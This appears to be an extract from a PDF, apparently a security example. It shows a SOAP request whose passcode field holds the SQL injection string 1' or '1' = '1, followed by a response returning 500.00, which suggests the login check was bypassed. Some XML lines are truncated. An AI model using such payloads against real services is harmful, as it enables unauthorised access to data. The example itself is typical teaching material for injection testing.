 XML
Raw
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
<soapenv:Header/>
<soapenv:Body>
<ws_function soapenv:encodingStyle="http://schemas.xmlsoap.org/soa
<pin xsi:type="xsd:string">This is an attack</pin>
<passcode xsi:type="xsd:string">1' or '1' = '1</passcode>
</ws_function>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="h
<SOAP-ENV:Body>
<ns1:ws_function_servResponse xmlns:ns1="http://schemas.xmlsoap.org/soap/envelope/">
<return xsi:type="xsd:inter">500.00</return>
</ns1:ws_function_servResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>